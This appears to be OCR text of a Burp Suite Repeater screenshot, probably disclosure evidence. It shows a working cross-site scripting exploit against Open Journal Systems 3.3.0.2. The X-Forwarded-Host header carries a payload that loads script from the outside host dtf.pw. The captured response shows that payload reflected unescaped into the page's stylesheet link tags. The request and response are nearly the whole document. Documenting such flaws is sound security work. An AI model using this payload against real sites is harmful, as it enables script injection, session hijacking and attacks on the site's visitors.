 Burp Suite Community Edition v2024.2.1-27452 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://test.com HTTP/1
Request
Pretty Raw Hex \n
1 GET /ojs-app/index.php/journal1 HTTP/1.1
2 Host: test.com
3 X-Forwarded-Host: foo"><script src=//dtf.pw/2.js></script><x=".com
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: OJSSID=38k7osc4spnso5dglcufu9t08l
11 Connection: close
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Mar 2024 20:07:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store
5 Vary: Accept-Encoding
6 Content-Length: 6043
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <!DOCTYPE html>
11 <html lang="en-US" xml:lang="en-US">
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
16 Journal 1
17 </title>
18
19
20 <meta name="generator" content="Open Journal Systems 3.3.0.2">
21 <link rel="stylesheet" href="http://foo">
<script src=/dtf.pw/2.js>
</script>
<
x=".com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?name=styles
heet" type="text/css" /><link rel="stylesheet" href="http://foo">
<script src=/dtf.pw/2.js>
</script>
<x=".com/ojs-app/index.php/journal1/$$$call$$$/page/page/css?name=font"
type="text/css" /><link rel="stylesheet" href="http://foo">
<script src=//dtf.pw/2.js>
</script>
<x=".com/ojs-app/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.2"
type="text/css" />
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 7
Inspector
Notes
Done 6,260 bytes | 84 millis
Event log All issues Memory: 127.5MB